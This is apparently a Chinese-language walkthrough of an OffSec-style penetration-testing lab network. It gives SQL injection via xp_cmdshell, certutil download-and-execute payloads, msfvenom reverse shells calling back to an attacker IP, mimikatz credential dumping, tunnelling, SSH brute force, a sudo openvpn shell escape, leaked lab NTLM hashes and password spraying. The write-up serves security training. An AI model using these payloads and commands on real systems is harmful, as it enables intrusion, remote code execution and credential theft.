外网信息收集

| IP | Ports |

|---|---|

| 192.168.x.120 | 22、80 |

| 192.168.x.121 | 80、135、139、445 |

| 192.168.x.122 | 22、1194 |

192.168.x.121

分别对有web服务的120、121机器进行目录扫描,120机器未发现攻击点,但在121机器的web服务中有登录点,进行测试在用户名处发现sql注入并且是MSsql,可直接使用xp_cmdshell进行命令执行。

使用msfvenom生成exe,并使用msfconsole监听模块链接反弹的shell。

生成exe木马命令

msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.45.223 lport=4444 -f exe -o shlle.exe

使用msfconsole监听

use exploit/multi/handler

set payload windows/x64/meterpreter/reverse_tcp

set lhost 192.168.45.223

set lport 4444

run在生成的shell.exe目录下使用python开启一个简单的web服务

python -m http.server 9999在sql注入中上传生成的shell.exe并执行此程序。

SQL注入payload1:

';exec xp_cmdshell 'certutil -urlcache -f http://192.168.45.223:9999/shell.exe c:/temp/shell.exe';--

SQL注入payload1:

';exec xp_cmdshell 'c:/temp/shell.exe';--成功接收到shell,但是并非管理员权限,接着继续上传winPEAS64.exe工具查看是否有相关提权漏洞。





在检测出来的结果中,发现了此用户具有SeImpersonaterPrivilege权限,有此权限后可使用烂土豆进行提权。

直接上传PrintSpoofer64.exe后执行提权命令即可提权成功。





在administrator用户的桌面上发现flag文件proof.txt



发现域用户joe、leon、mario、offsec、peach、wario、yoshi;非域用户offsec。



上传mimikatz进行密码抓取,执行 sekurlsa::logonPasswords

发现只有joe可以查看对应的密码Flowers1,故在121机器上得到了一个域用户的账户密码joe/Flowers1。

在此机器上搭建frp隧道,进入内网。

122主机执行frpc.exe -c frpc.ini

frpc.ini配置

[common]

server_addr = 192.168.45.223

server_port = 7000

[socks5]

type = tcp

plugin = socks5

remote_port = 6000kali执行frps -c frps.ini

frps.ini配置

[common]

bind_port = 7000在kali中编辑/etc/proxychains4.conf中的配置,即在末尾加上socks5 192.168.45.223 6000即可使用proxychains进行内网访问,如内网端口扫描proxychains nmap 172.16.234.10-14 -sS -p 1-10000。

192.168.x.122

机器120、122均开放了22端口,使用非域用户offsec对这两台机器进行爆破尝试。

hydra -l offsec -P /usr/share/wordlists/rockyou.txt -M ip.txt ssh122机器爆破成功,账号密码为offsec/password,直接ssh登录,在当前目录下发现flag文件local.txt







使用命令sudo -l 查看,发现openvpn命令可以提权

通过查看历史命令发现了sudo openvpn --dev null --script-security 2 --up '/bin/sh -c sh'命令,随即执行该命令即可获得root权限。在/root目录下即可找到flag文件proof.txt。

内网信息收集

| IP | Ports |

|---|---|

| 172.16.x.10 | 53、88、135、139、445、5985 |

| 172.16.x.11 | 135、445、5985 |

| 172.16.x.12 | 139、445、3389、5985 |

| 172.16.x.13 | 135、445、5985 |

| 172.16.x.14 | 22 |

| 172.16.x.82 | 135、445、3389 |

| 172.16.x.83 | 135、445、5985 |

通过外网得到的信息有

- 域用户:joe、leon、mario、offsec、peach、wario、yoshi

- 域用户账号密码:joe/Flowers1、普通用户账号密码:offsec/password

- mario用户的ssh私钥登录文件

172.16.x.14



通过对内网的扫描发现只有14机器开放了22端口,故直接使用mario的私钥进行登录尝试,登录成功

发现flag文件local.txt,此机器无法提权至root。



172.16.x.11

对开放了5985端口的机器使用域用户joe/Flowers1进行登录,只有11机器可以登录成功

通过net localgroup Administrators命令可以列出本地管理员用户组的用户,joe在管理员用户组中。

在当前目录下有个fileMonitorBackup.log文件,查看文件中的内容可以得到以下凭据,wario的NTLM可以解密即Mushroom!

daisy NTLM:abf36048c1cf88f5603381c5128feb8e

toad NTLM:5be63a865b65349851c1f11a067a3068

wario NTLM:fdf36048c1cf88f5630381c5e38feb8e Mushroom!

goomba NTLM:8e9e1516818ce4e54247e71e71b5f436在joe的desktop目录下可以找到flag文件local.txt。



172.16.x.83

使用wario/Mushroom!对其他机器的5985进行连接,发现83机器可以连接成功

并且在desktop目录下发现flag文件local.txt。此用户不在本地管理员组,故还需寻找提权点。



上传winPEASx64.exe执行,可发现任何用户对auditTracker.exe都有操作权限,故直接上传木马覆盖此文件。



使用msfvenom生成木文件后上传覆盖,并执行命令sc.exe start auditTracker

msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.45.223 LPORT=4444 -f exe -o auditTracker.exe

certutil -urlcache -f http://192.168.45.223:9999/auditTracker.exe auditTracker.exe

反弹shell成功,并在administrator用户的桌面发现proof.txt文件。

172.16.x.82

对剩下的4个IP进行smb爆破尝试,使用已有的账号与密码进行撞库与密码喷洒。

users.txt

goomba

